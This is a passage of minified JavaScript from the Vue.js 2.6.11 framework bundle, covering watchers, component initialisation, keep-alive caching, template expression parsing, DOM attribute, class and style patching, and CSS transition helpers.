n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},hn.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(t){var e=t.id;if(null==on[e]){if(on[e]=!0,sn){for(var n=nn.length-1;n>un&&nn[n].id>t.id;)n--;nn.splice(n+1,0,t)}else nn.push(t);an||(an=!0,ee(pn))}}(this)},hn.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||u(t)||this.deep){var e=this.value;if(this.value=t,this.user)try{this.cb.call(this.vm,t,e)}catch(t){Wt(t,this.vm,'callback for watcher "'+this.expression+'"')}else this.cb.call(this.vm,t,e)}}},hn.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},hn.prototype.depend=function(){for(var t=this.deps.length;t--;)this.deps[t].depend()},hn.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||y(this.vm._watchers,this);for(var t=this.deps.length;t--;)this.deps[t].removeSub(this);this.active=!1}};var vn={enumerable:!0,configurable:!0,get:I,set:I};function gn(t,e,n){vn.get=function(){return this[e][n]},vn.set=function(t){this[e][n]=t},Object.defineProperty(t,n,vn)}var mn={lazy:!0};function yn(t,e,n){var r=!it();"function"==typeof n?(vn.get=r?_n(e):bn(n),vn.set=I):(vn.get=n.get?r&&!1!==n.cache?_n(e):bn(n.get):I,vn.set=n.set||I),Object.defineProperty(t,e,vn)}function _n(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),ft.target&&e.depend(),e.value}}function bn(t){return function(){return t.call(this,this)}}function wn(t,e,n,r){return c(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=t[n]),t.$watch(e,n,r)}var xn=0;function Tn(t){var e=t.options;if(t.super){var n=Tn(t.super);if(n!==t.superOptions){t.superOptions=n;var r=function(t){var e,n=t.options,r=t.sealedOptions;for(var i in n)n[i]!==r[i]&&(e||(e={}),e[i]=n[i]);return e}(t);r&&O(t.extendOptions,r),(e=t.options=Pt(n,t.extendOptions)).name&&(e.components[e.name]=t)}}return e}function En(t){this._init(t)}function Cn(t){return t&&(t.Ctor.options.name||t.tag)}function An(t,e){return Array.isArray(t)?t.indexOf(e)>-1:"string"==typeof t?t.split(",").indexOf(e)>-1:(n=t,"[object RegExp]"===l.call(n)&&t.test(e));var n}function Sn(t,e){var n=t.cache,r=t.keys,i=t._vnode;for(var o in n){var a=n[o];if(a){var s=Cn(a.componentOptions);s&&!e(s)&&kn(n,o,r,i)}}}function kn(t,e,n,r){var i=t[e];!i||r&&i.tag===r.tag||i.componentInstance.$destroy(),t[e]=null,y(n,e)}!function(t){t.prototype._init=function(t){var e=this;e._uid=xn++,e._isVue=!0,t&&t._isComponent?function(t,e){var n=t.$options=Object.create(t.constructor.options),r=e._parentVnode;n.parent=e.parent,n._parentVnode=r;var i=r.componentOptions;n.propsData=i.propsData,n._parentListeners=i.listeners,n._renderChildren=i.children,n._componentTag=i.tag,e.render&&(n.render=e.render,n.staticRenderFns=e.staticRenderFns)}(e,t):e.$options=Pt(Tn(e.constructor),t||{},e),e._renderProxy=e,e._self=e,function(t){var e=t.$options,n=e.parent;if(n&&!e.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(t)}t.$parent=n,t.$root=n?n.$root:t,t.$children=[],t.$refs={},t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}(e),function(t){t._events=Object.create(null),t._hasHookEvent=!1;var e=t.$options._parentListeners;e&&Xe(t,e)}(e),function(t){t._vnode=null,t._staticTrees=null;var e=t.$options,n=t.$vnode=e._parentVnode,i=n&&n.context;t.$slots=pe(e._renderChildren,i),t.$scopedSlots=r,t._c=function(e,n,r,i){return qe(t,e,n,r,i,!1)},t.$createElement=function(e,n,r,i){return qe(t,e,n,r,i,!0)};var o=n&&n.data;St(t,"$attrs",o&&o.attrs||r,null,!0),St(t,"$listeners",e._parentListeners||r,null,!0)}(e),en(e,"beforeCreate"),function(t){var e=fe(t.$options.inject,t);e&&(Et(!1),Object.keys(e).forEach((function(n){St(t,n,e[n])})),Et(!0))}(e),function(t){t._watchers=[];var e=t.$options;e.props&&function(t,e){var n=t.$options.propsData||{},r=t._props={},i=t.$options._propKeys=[];t.$parent&&Et(!1);var o=function(o){i.push(o);var a=Rt(o,e,n,t);St(r,o,a),o in t||gn(t,"_props",o)};for(var a in e)o(a);Et(!0)}(t,e.props),e.methods&&function(t,e){for(var n in t.$options.props,e)t[n]="function"!=typeof e[n]?I:S(e[n],t)}(t,e.methods),e.data?function(t){var e=t.$options.data;c(e=t._data="function"==typeof e?function(t,e){dt();try{return t.call(e,e)}catch(t){return Wt(t,e,"data()"),{}}finally{ht()}}(e,t):e||{})||(e={});for(var n,r=Object.keys(e),i=t.$options.props,o=(t.$options.methods,r.length);o--;){var a=r[o];i&&b(i,a)||(void 0,36!==(n=(a+"").charCodeAt(0))&&95!==n&&gn(t,"_data",a))}At(e,!0)}(t):At(t._data={},!0),e.computed&&function(t,e){var n=t._computedWatchers=Object.create(null),r=it();for(var i in e){var o=e[i],a="function"==typeof o?o:o.get;r||(n[i]=new hn(t,a||I,I,mn)),i in t||yn(t,i,o)}}(t,e.computed),e.watch&&e.watch!==et&&function(t,e){for(var n in e){var r=e[n];if(Array.isArray(r))for(var i=0;i<r.length;i++)wn(t,n,r[i]);else wn(t,n,r)}}(t,e.watch)}(e),function(t){var e=t.$options.provide;e&&(t._provided="function"==typeof e?e.call(t):e)}(e),en(e,"created"),e.$options.el&&e.$mount(e.$options.el)}}(En),function(t){Object.defineProperty(t.prototype,"$data",{get:function(){return this._data}}),Object.defineProperty(t.prototype,"$props",{get:function(){return this._props}}),t.prototype.$set=kt,t.prototype.$delete=Ot,t.prototype.$watch=function(t,e,n){if(c(e))return wn(this,t,e,n);(n=n||{}).user=!0;var r=new hn(this,t,e,n);if(n.immediate)try{e.call(this,r.value)}catch(t){Wt(t,this,'callback for immediate watcher "'+r.expression+'"')}return function(){r.teardown()}}}(En),function(t){var e=/^hook:/;t.prototype.$on=function(t,n){var r=this;if(Array.isArray(t))for(var i=0,o=t.length;i<o;i++)r.$on(t[i],n);else(r._events[t]||(r._events[t]=[])).push(n),e.test(t)&&(r._hasHookEvent=!0);return r},t.prototype.$once=function(t,e){var n=this;function r(){n.$off(t,r),e.apply(n,arguments)}return r.fn=e,n.$on(t,r),n},t.prototype.$off=function(t,e){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(t)){for(var r=0,i=t.length;r<i;r++)n.$off(t[r],e);return n}var o,a=n._events[t];if(!a)return n;if(!e)return n._events[t]=null,n;for(var s=a.length;s--;)if((o=a[s])===e||o.fn===e){a.splice(s,1);break}return n},t.prototype.$emit=function(t){var e=this._events[t];if(e){e=e.length>1?k(e):e;for(var n=k(arguments,1),r='event handler for "'+t+'"',i=0,o=e.length;i<o;i++)Bt(e[i],this,n,this,r)}return this}}(En),function(t){t.prototype._update=function(t,e){var n=this,r=n.$el,i=n._vnode,o=Je(n);n._vnode=t,n.$el=i?n.__patch__(i,t):n.__patch__(n.$el,t,e,!1),o(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},t.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},t.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){en(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||y(e.$children,t),t._watcher&&t._watcher.teardown();for(var n=t._watchers.length;n--;)t._watchers[n].teardown();t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),en(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}}}(En),function(t){Ie(t.prototype),t.prototype.$nextTick=function(t){return ee(t,this)},t.prototype._render=function(){var t,e=this,n=e.$options,r=n.render,i=n._parentVnode;i&&(e.$scopedSlots=he(i.data.scopedSlots,e.$slots,e.$scopedSlots)),e.$vnode=i;try{Be=e,t=r.call(e._renderProxy,e.$createElement)}catch(n){Wt(n,e,"render"),t=e._vnode}finally{Be=null}return Array.isArray(t)&&1===t.length&&(t=t[0]),t instanceof vt||(t=mt()),t.parent=i,t}}(En);var On=[String,RegExp,Array],Dn={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:On,exclude:On,max:[String,Number]},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)kn(this.cache,t,this.keys)},mounted:function(){var t=this;this.$watch("include",(function(e){Sn(t,(function(t){return An(e,t)}))})),this.$watch("exclude",(function(e){Sn(t,(function(t){return!An(e,t)}))}))},render:function(){var t=this.$slots.default,e=Ve(t),n=e&&e.componentOptions;if(n){var r=Cn(n),i=this.include,o=this.exclude;if(i&&(!r||!An(i,r))||o&&r&&An(o,r))return e;var a=this.cache,s=this.keys,u=null==e.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):e.key;a[u]?(e.componentInstance=a[u].componentInstance,y(s,u),s.push(u)):(a[u]=e,s.push(u),this.max&&s.length>parseInt(this.max)&&kn(a,s[0],s,this._vnode)),e.data.keepAlive=!0}return e||t&&t[0]}}};!function(t){var e={get:function(){return F}};Object.defineProperty(t,"config",e),t.util={warn:lt,extend:O,mergeOptions:Pt,defineReactive:St},t.set=kt,t.delete=Ot,t.nextTick=ee,t.observable=function(t){return At(t),t},t.options=Object.create(null),R.forEach((function(e){t.options[e+"s"]=Object.create(null)})),t.options._base=t,O(t.options.components,Dn),function(t){t.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(e.indexOf(t)>-1)return this;var n=k(arguments,1);return n.unshift(this),"function"==typeof t.install?t.install.apply(t,n):"function"==typeof t&&t.apply(null,n),e.push(t),this}}(t),function(t){t.mixin=function(t){return this.options=Pt(this.options,t),this}}(t),function(t){t.cid=0;var e=1;t.extend=function(t){t=t||{};var n=this,r=n.cid,i=t._Ctor||(t._Ctor={});if(i[r])return i[r];var o=t.name||n.options.name,a=function(t){this._init(t)};return(a.prototype=Object.create(n.prototype)).constructor=a,a.cid=e++,a.options=Pt(n.options,t),a.super=n,a.options.props&&function(t){var e=t.options.props;for(var n in e)gn(t.prototype,"_props",n)}(a),a.options.computed&&function(t){var e=t.options.computed;for(var n in e)yn(t.prototype,n,e[n])}(a),a.extend=n.extend,a.mixin=n.mixin,a.use=n.use,R.forEach((function(t){a[t]=n[t]})),o&&(a.options.components[o]=a),a.superOptions=n.options,a.extendOptions=t,a.sealedOptions=O({},a.options),i[r]=a,a}}(t),function(t){R.forEach((function(e){t[e]=function(t,n){return n?("component"===e&&c(n)&&(n.name=n.name||t,n=this.options._base.extend(n)),"directive"===e&&"function"==typeof n&&(n={bind:n,update:n}),this.options[e+"s"][t]=n,n):this.options[e+"s"][t]}}))}(t)}(En),Object.defineProperty(En.prototype,"$isServer",{get:it}),Object.defineProperty(En.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(En,"FunctionalRenderContext",{value:Ne}),En.version="2.6.11";var In=v("style,class"),Nn=v("input,textarea,option,select,progress"),jn=function(t,e,n){return"value"===n&&Nn(t)&&"button"!==e||"selected"===n&&"option"===t||"checked"===n&&"input"===t||"muted"===n&&"video"===t},Ln=v("contenteditable,draggable,spellcheck"),$n=v("events,caret,typing,plaintext-only"),Pn=function(t,e){return qn(e)||"false"===e?"false":"contenteditable"===t&&$n(e)?e:"true"},Mn=v("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,translate,truespeed,typemustmatch,visible"),Rn="http://www.w3.org/1999/xlink",Hn=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},Fn=function(t){return Hn(t)?t.slice(6,t.length):""},qn=function(t){return null==t||!1===t};function Wn(t,e){return{staticClass:Bn(t.staticClass,e.staticClass),class:o(t.class)?[t.class,e.class]:e.class}}function Bn(t,e){return t?e?t+" "+e:t:e||""}function Un(t){return Array.isArray(t)?function(t){for(var e,n="",r=0,i=t.length;r<i;r++)o(e=Un(t[r]))&&""!==e&&(n&&(n+=" "),n+=e);return n}(t):u(t)?function(t){var e="";for(var n in t)t[n]&&(e&&(e+=" "),e+=n);return e}(t):"string"==typeof t?t:""}var zn={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Vn=v("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Kn=v("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Qn=function(t){return Vn(t)||Kn(t)};function Yn(t){return Kn(t)?"svg":"math"===t?"math":void 0}var Xn=Object.create(null),Gn=v("text,number,password,search,email,tel,url");function Jn(t){return"string"==typeof t?document.querySelector(t)||document.createElement("div"):t}var Zn=Object.freeze({createElement:function(t,e){var n=document.createElement(t);return"select"!==t?n:(e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n)},createElementNS:function(t,e){return document.createElementNS(zn[t],e)},createTextNode:function(t){return document.createTextNode(t)},createComment:function(t){return document.createComment(t)},insertBefore:function(t,e,n){t.insertBefore(e,n)},removeChild:function(t,e){t.removeChild(e)},appendChild:function(t,e){t.appendChild(e)},parentNode:function(t){return t.parentNode},nextSibling:function(t){return t.nextSibling},tagName:function(t){return t.tagName},setTextContent:function(t,e){t.textContent=e},setStyleScope:function(t,e){t.setAttribute(e,"")}}),tr={create:function(t,e){er(e)},update:function(t,e){t.data.ref!==e.data.ref&&(er(t,!0),er(e))},destroy:function(t){er(t,!0)}};function er(t,e){var n=t.data.ref;if(o(n)){var r=t.context,i=t.componentInstance||t.elm,a=r.$refs;e?Array.isArray(a[n])?y(a[n],i):a[n]===i&&(a[n]=void 0):t.data.refInFor?Array.isArray(a[n])?a[n].indexOf(i)<0&&a[n].push(i):a[n]=[i]:a[n]=i}}var nr=new vt("",{},[]),rr=["create","activate","update","remove","destroy"];function ir(t,e){return t.key===e.key&&(t.tag===e.tag&&t.isComment===e.isComment&&o(t.data)===o(e.data)&&function(t,e){if("input"!==t.tag)return!0;var n,r=o(n=t.data)&&o(n=n.attrs)&&n.type,i=o(n=e.data)&&o(n=n.attrs)&&n.type;return r===i||Gn(r)&&Gn(i)}(t,e)||a(t.isAsyncPlaceholder)&&t.asyncFactory===e.asyncFactory&&i(e.asyncFactory.error))}function or(t,e,n){var r,i,a={};for(r=e;r<=n;++r)o(i=t[r].key)&&(a[i]=r);return a}var ar={create:sr,update:sr,destroy:function(t){sr(t,nr)}};function sr(t,e){(t.data.directives||e.data.directives)&&function(t,e){var n,r,i,o=t===nr,a=e===nr,s=lr(t.data.directives,t.context),u=lr(e.data.directives,e.context),l=[],c=[];for(n in u)r=s[n],i=u[n],r?(i.oldValue=r.value,i.oldArg=r.arg,fr(i,"update",e,t),i.def&&i.def.componentUpdated&&c.push(i)):(fr(i,"bind",e,t),i.def&&i.def.inserted&&l.push(i));if(l.length){var f=function(){for(var n=0;n<l.length;n++)fr(l[n],"inserted",e,t)};o?se(e,"insert",f):f()}if(c.length&&se(e,"postpatch",(function(){for(var n=0;n<c.length;n++)fr(c[n],"componentUpdated",e,t)})),!o)for(n in s)u[n]||fr(s[n],"unbind",t,t,a)}(t,e)}var ur=Object.create(null);function lr(t,e){var n,r,i=Object.create(null);if(!t)return i;for(n=0;n<t.length;n++)(r=t[n]).modifiers||(r.modifiers=ur),i[cr(r)]=r,r.def=Mt(e.$options,"directives",r.name);return i}function cr(t){return t.rawName||t.name+"."+Object.keys(t.modifiers||{}).join(".")}function fr(t,e,n,r,i){var o=t.def&&t.def[e];if(o)try{o(n.elm,t,n,r,i)}catch(r){Wt(r,n.context,"directive "+t.name+" "+e+" hook")}}var pr=[tr,ar];function dr(t,e){var n=e.componentOptions;if(!(o(n)&&!1===n.Ctor.options.inheritAttrs||i(t.data.attrs)&&i(e.data.attrs))){var r,a,s=e.elm,u=t.data.attrs||{},l=e.data.attrs||{};for(r in o(l.__ob__)&&(l=e.data.attrs=O({},l)),l)a=l[r],u[r]!==a&&hr(s,r,a);for(r in(X||J)&&l.value!==u.value&&hr(s,"value",l.value),u)i(l[r])&&(Hn(r)?s.removeAttributeNS(Rn,Fn(r)):Ln(r)||s.removeAttribute(r))}}function hr(t,e,n){t.tagName.indexOf("-")>-1?vr(t,e,n):Mn(e)?qn(n)?t.removeAttribute(e):(n="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,n)):Ln(e)?t.setAttribute(e,Pn(e,n)):Hn(e)?qn(n)?t.removeAttributeNS(Rn,Fn(e)):t.setAttributeNS(Rn,e,n):vr(t,e,n)}function vr(t,e,n){if(qn(n))t.removeAttribute(e);else{if(X&&!G&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==n&&!t.__ieph){var r=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",r)};t.addEventListener("input",r),t.__ieph=!0}t.setAttribute(e,n)}}var gr={create:dr,update:dr};function mr(t,e){var n=e.elm,r=e.data,a=t.data;if(!(i(r.staticClass)&&i(r.class)&&(i(a)||i(a.staticClass)&&i(a.class)))){var s=function(t){for(var e=t.data,n=t,r=t;o(r.componentInstance);)(r=r.componentInstance._vnode)&&r.data&&(e=Wn(r.data,e));for(;o(n=n.parent);)n&&n.data&&(e=Wn(e,n.data));return function(t,e){return o(t)||o(e)?Bn(t,Un(e)):""}(e.staticClass,e.class)}(e),u=n._transitionClasses;o(u)&&(s=Bn(s,Un(u))),s!==n._prevClass&&(n.setAttribute("class",s),n._prevClass=s)}}var yr,_r,br,wr,xr,Tr,Er={create:mr,update:mr},Cr=/[\w).+\-_$\]]/;function Ar(t){var e,n,r,i,o,a=!1,s=!1,u=!1,l=!1,c=0,f=0,p=0,d=0;for(r=0;r<t.length;r++)if(n=e,e=t.charCodeAt(r),a)39===e&&92!==n&&(a=!1);else if(s)34===e&&92!==n&&(s=!1);else if(u)96===e&&92!==n&&(u=!1);else if(l)47===e&&92!==n&&(l=!1);else if(124!==e||124===t.charCodeAt(r+1)||124===t.charCodeAt(r-1)||c||f||p){switch(e){case 34:s=!0;break;case 39:a=!0;break;case 96:u=!0;break;case 40:p++;break;case 41:p--;break;case 91:f++;break;case 93:f--;break;case 123:c++;break;case 125:c--}if(47===e){for(var h=r-1,v=void 0;h>=0&&" "===(v=t.charAt(h));h--);v&&Cr.test(v)||(l=!0)}}else void 0===i?(d=r+1,i=t.slice(0,r).trim()):g();function g(){(o||(o=[])).push(t.slice(d,r).trim()),d=r+1}if(void 0===i?i=t.slice(0,r).trim():0!==d&&g(),o)for(r=0;r<o.length;r++)i=Sr(i,o[r]);return i}function Sr(t,e){var n=e.indexOf("(");if(n<0)return'_f("'+e+'")('+t+")";var r=e.slice(0,n),i=e.slice(n+1);return'_f("'+r+'")('+t+(")"!==i?","+i:i)}function kr(t,e){console.error("[Vue compiler]: "+t)}function Or(t,e){return t?t.map((function(t){return t[e]})).filter((function(t){return t})):[]}function Dr(t,e,n,r,i){(t.props||(t.props=[])).push(Hr({name:e,value:n,dynamic:i},r)),t.plain=!1}function Ir(t,e,n,r,i){(i?t.dynamicAttrs||(t.dynamicAttrs=[]):t.attrs||(t.attrs=[])).push(Hr({name:e,value:n,dynamic:i},r)),t.plain=!1}function Nr(t,e,n,r){t.attrsMap[e]=n,t.attrsList.push(Hr({name:e,value:n},r))}function jr(t,e,n,r,i,o,a,s){(t.directives||(t.directives=[])).push(Hr({name:e,rawName:n,value:r,arg:i,isDynamicArg:o,modifiers:a},s)),t.plain=!1}function Lr(t,e,n){return n?"_p("+e+',"'+t+'")':t+e}function $r(t,e,n,i,o,a,s,u){var l;(i=i||r).right?u?e="("+e+")==='click'?'contextmenu':("+e+")":"click"===e&&(e="contextmenu",delete i.right):i.middle&&(u?e="("+e+")==='click'?'mouseup':("+e+")":"click"===e&&(e="mouseup")),i.capture&&(delete i.capture,e=Lr("!",e,u)),i.once&&(delete i.once,e=Lr("~",e,u)),i.passive&&(delete i.passive,e=Lr("&",e,u)),i.native?(delete i.native,l=t.nativeEvents||(t.nativeEvents={})):l=t.events||(t.events={});var c=Hr({value:n.trim(),dynamic:u},s);i!==r&&(c.modifiers=i);var f=l[e];Array.isArray(f)?o?f.unshift(c):f.push(c):l[e]=f?o?[c,f]:[f,c]:c,t.plain=!1}function Pr(t,e,n){var r=Mr(t,":"+e)||Mr(t,"v-bind:"+e);if(null!=r)return Ar(r);if(!1!==n){var i=Mr(t,e);if(null!=i)return JSON.stringify(i)}}function Mr(t,e,n){var r;if(null!=(r=t.attrsMap[e]))for(var i=t.attrsList,o=0,a=i.length;o<a;o++)if(i[o].name===e){i.splice(o,1);break}return n&&delete t.attrsMap[e],r}function Rr(t,e){for(var n=t.attrsList,r=0,i=n.length;r<i;r++){var o=n[r];if(e.test(o.name))return n.splice(r,1),o}}function Hr(t,e){return e&&(null!=e.start&&(t.start=e.start),null!=e.end&&(t.end=e.end)),t}function Fr(t,e,n){var r=n||{},i=r.number,o="$$v";r.trim&&(o="(typeof $$v === 'string'? $$v.trim(): $$v)"),i&&(o="_n("+o+")");var a=qr(e,o);t.model={value:"("+e+")",expression:JSON.stringify(e),callback:"function ($$v) {"+a+"}"}}function qr(t,e){var n=function(t){if(t=t.trim(),yr=t.length,t.indexOf("[")<0||t.lastIndexOf("]")<yr-1)return(wr=t.lastIndexOf("."))>-1?{exp:t.slice(0,wr),key:'"'+t.slice(wr+1)+'"'}:{exp:t,key:null};for(_r=t,wr=xr=Tr=0;!Br();)Ur(br=Wr())?Vr(br):91===br&&zr(br);return{exp:t.slice(0,xr),key:t.slice(xr+1,Tr)}}(t);return null===n.key?t+"="+e:"$set("+n.exp+", "+n.key+", "+e+")"}function Wr(){return _r.charCodeAt(++wr)}function Br(){return wr>=yr}function Ur(t){return 34===t||39===t}function zr(t){var e=1;for(xr=wr;!Br();)if(Ur(t=Wr()))Vr(t);else if(91===t&&e++,93===t&&e--,0===e){Tr=wr;break}}function Vr(t){for(var e=t;!Br()&&(t=Wr())!==e;);}var Kr,Qr="__r",Yr="__c";function Xr(t,e,n){var r=Kr;return function i(){null!==e.apply(null,arguments)&&Zr(t,i,n,r)}}var Gr=Kt&&!(tt&&Number(tt[1])<=53);function Jr(t,e,n,r){if(Gr){var i=ln,o=e;e=o._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=i||t.timeStamp<=0||t.target.ownerDocument!==document)return o.apply(this,arguments)}}Kr.addEventListener(t,e,nt?{capture:n,passive:r}:n)}function Zr(t,e,n,r){(r||Kr).removeEventListener(t,e._wrapper||e,n)}function ti(t,e){if(!i(t.data.on)||!i(e.data.on)){var n=e.data.on||{},r=t.data.on||{};Kr=e.elm,function(t){if(o(t[Qr])){var e=X?"change":"input";t[e]=[].concat(t[Qr],t[e]||[]),delete t[Qr]}o(t[Yr])&&(t.change=[].concat(t[Yr],t.change||[]),delete t[Yr])}(n),ae(n,r,Jr,Zr,Xr,e.context),Kr=void 0}}var ei,ni={create:ti,update:ti};function ri(t,e){if(!i(t.data.domProps)||!i(e.data.domProps)){var n,r,a=e.elm,s=t.data.domProps||{},u=e.data.domProps||{};for(n in o(u.__ob__)&&(u=e.data.domProps=O({},u)),s)n in u||(a[n]="");for(n in u){if(r=u[n],"textContent"===n||"innerHTML"===n){if(e.children&&(e.children.length=0),r===s[n])continue;1===a.childNodes.length&&a.removeChild(a.childNodes[0])}if("value"===n&&"PROGRESS"!==a.tagName){a._value=r;var l=i(r)?"":String(r);ii(a,l)&&(a.value=l)}else if("innerHTML"===n&&Kn(a.tagName)&&i(a.innerHTML)){(ei=ei||document.createElement("div")).innerHTML="<svg>"+r+"</svg>";for(var c=ei.firstChild;a.firstChild;)a.removeChild(a.firstChild);for(;c.firstChild;)a.appendChild(c.firstChild)}else if(r!==s[n])try{a[n]=r}catch(t){}}}}function ii(t,e){return!t.composing&&("OPTION"===t.tagName||function(t,e){var n=!0;try{n=document.activeElement!==t}catch(t){}return n&&t.value!==e}(t,e)||function(t,e){var n=t.value,r=t._vModifiers;if(o(r)){if(r.number)return h(n)!==h(e);if(r.trim)return n.trim()!==e.trim()}return n!==e}(t,e))}var oi={create:ri,update:ri},ai=w((function(t){var e={},n=/:(.+)/;return t.split(/;(?![^(]*\))/g).forEach((function(t){if(t){var r=t.split(n);r.length>1&&(e[r[0].trim()]=r[1].trim())}})),e}));function si(t){var e=ui(t.style);return t.staticStyle?O(t.staticStyle,e):e}function ui(t){return Array.isArray(t)?D(t):"string"==typeof t?ai(t):t}var li,ci=/^--/,fi=/\s*!important$/,pi=function(t,e,n){if(ci.test(e))t.style.setProperty(e,n);else if(fi.test(n))t.style.setProperty(A(e),n.replace(fi,""),"important");else{var r=hi(e);if(Array.isArray(n))for(var i=0,o=n.length;i<o;i++)t.style[r]=n[i];else t.style[r]=n}},di=["Webkit","Moz","ms"],hi=w((function(t){if(li=li||document.createElement("div").style,"filter"!==(t=T(t))&&t in li)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<di.length;n++){var r=di[n]+e;if(r in li)return r}}));function vi(t,e){var n=e.data,r=t.data;if(!(i(n.staticStyle)&&i(n.style)&&i(r.staticStyle)&&i(r.style))){var a,s,u=e.elm,l=r.staticStyle,c=r.normalizedStyle||r.style||{},f=l||c,p=ui(e.data.style)||{};e.data.normalizedStyle=o(p.__ob__)?O({},p):p;var d=function(t,e){for(var n,r={},i=t;i.componentInstance;)(i=i.componentInstance._vnode)&&i.data&&(n=si(i.data))&&O(r,n);(n=si(t.data))&&O(r,n);for(var o=t;o=o.parent;)o.data&&(n=si(o.data))&&O(r,n);return r}(e);for(s in f)i(d[s])&&pi(u,s,"");for(s in d)(a=d[s])!==f[s]&&pi(u,s,null==a?"":a)}}var gi={create:vi,update:vi},mi=/\s+/;function yi(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(mi).forEach((function(e){return t.classList.add(e)})):t.classList.add(e);else{var n=" "+(t.getAttribute("class")||"")+" ";n.indexOf(" "+e+" ")<0&&t.setAttribute("class",(n+e).trim())}}function _i(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(mi).forEach((function(e){return t.classList.remove(e)})):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{for(var n=" "+(t.getAttribute("class")||"")+" ",r=" "+e+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?t.setAttribute("class",n):t.removeAttribute("class")}}function bi(t){if(t){if("object"==typeof t){var e={};return!1!==t.css&&O(e,wi(t.name||"v")),O(e,t),e}return"string"==typeof t?wi(t):void 0}}var wi=w((function(t){return{enterClass:t+"-enter",enterToClass:t+"-enter-to",enterActiveClass:t+"-enter-active",leaveClass:t+"-leave",leaveToClass:t+"-leave-to",leaveActiveClass:t+"-leave-active"}})),xi=V&&!G,Ti="transition",Ei="animation",Ci="transition",Ai="transitionend",Si="animation",ki="animationend";xi&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(Ci="WebkitTransition",Ai="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(Si="WebkitAnimation",ki="webkitAnimationEnd"));var Oi=V?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function Di(t){Oi((function(){Oi(t)}))}function Ii(t,e){var n=t._transitionClasses||(t._transitionClasses=[]);n.indexOf(e)<0&&(n.push(e),yi(t,e))}function Ni(t,e){t._transitionClasses&&y(t._transitionClasses,e),_i(t,e)}function ji(t,e,n){var r=$i(t,e),i=r.type,o=r.timeout,a=r.propCount;if(!i)return n();var s=i===Ti?Ai:ki,u=0,l=function(){t.removeEventListener(s,c),n()},c=function(e){e.target===t&&++u>=a&&l()};setTimeout((function(){u<a&&l()}),o+1),t.addEventListener(s,c)}var Li=/\b(transform|all)(,|$)/;function $i(t,e){var n,r=window.getComputedStyle(t),i=(r[Ci+"Delay"]||"").split(", "),o=(r[Ci+"Duration"]||"").split(", "),a=Pi(i,o),s=(r[Si+"Delay"]||"").split(", "),u=(r[Si+"Duration"]||"").split(", "),l=Pi(s,u),c=0,f=0;return e===Ti?a>0&&(n=Ti,c=a,f=o.length):e===Ei?l>0&&(n=Ei,c=l,f=u.length):f=(n=(c=Math.max(a,l))>0?a>l?Ti:Ei:null)?n===Ti?o.length:u.length:0,{type:n,timeout:c,propCount:f,hasTransform:n===Ti&&Li.test(r[Ci+"Property"])}}function 